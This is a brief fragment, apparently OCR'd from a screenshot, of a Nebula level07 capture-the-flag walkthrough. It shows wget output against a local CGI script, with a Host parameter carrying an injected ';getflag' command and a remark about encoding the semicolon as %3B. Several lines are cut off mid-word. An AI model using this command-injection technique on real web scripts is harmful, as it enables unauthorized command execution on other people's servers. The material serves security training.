
--2014-06-05 04:23:34--  http://127.0.0.1:7007/
Connecting to 127.0.0.1:7007... connected.

HTTP request sent, awaiting response... 200 OK

Length: unspecified [text/html]

Saving to: `index.cgi?Host=;getflag'

    [ <=>                                   ] 1
We just need to escape the semi-colon to be %3B
Check the content of the file and we have run g
level07@nebula:/tmp$ cat index.cgi\?Host\=\;get